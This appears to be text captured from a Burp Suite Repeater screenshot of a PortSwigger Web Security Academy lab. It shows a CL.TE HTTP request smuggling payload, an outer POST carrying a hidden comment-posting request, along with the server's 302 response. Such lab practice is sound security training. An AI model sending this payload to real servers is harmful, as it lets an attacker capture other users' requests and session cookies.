 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://ac9e1f401f037f30802f1770002200fc.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac9e1f401f037f30802f1770002200fc.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=GvJSTvhXyJeJIPNbJZHneuEjDwJL24XL
Upgrade-Insecure-Requests: 1
Content-Length: 259
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 600
Cookie: session=GvJSTvhXyJeJIPNbJZHneuEjDwJL24XL
csrf=ZrUm7NFnwTcKipoyhKdLML4JUG2nsVKs&postId=4&name=joker&email=test%40test.com&we
bsite=&comment=test
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /post/comment/confirmation?postId=4
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 0